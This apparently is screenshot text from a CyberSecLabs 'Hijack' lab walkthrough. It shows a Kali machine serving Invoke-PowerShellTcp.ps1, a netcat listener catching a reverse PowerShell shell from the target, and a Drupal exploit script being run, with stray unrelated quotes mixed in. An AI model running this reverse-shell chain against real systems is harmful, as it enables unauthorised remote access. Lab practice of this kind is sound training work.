 livestep@kali: ~/cyberseclabs/hijack
livestep@kali: ~/cyberseclabs/hijack 89x19
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.27 - - [12/Mar/2021 19:18:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
livestep@kali: ~/cyberseclabs/hijack 89x19
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ nc -nvlp 5314
listening on [any] 5314 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.27] 57490
Windows PowerShell running as user jack on HIJACK
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs>whoami
hijack\jack
PS C:\xampp\htdocs>
I'm not anti-social.
I'm just not social.
livestep@kali: ~/cyberseclabs/hijack 181x22
┌──(livestep㉿kali)-[~/cyberseclabs/hijack]
└─$ python3 drupal.py http://172.31.1.27
Sending Payload...
Woody Allen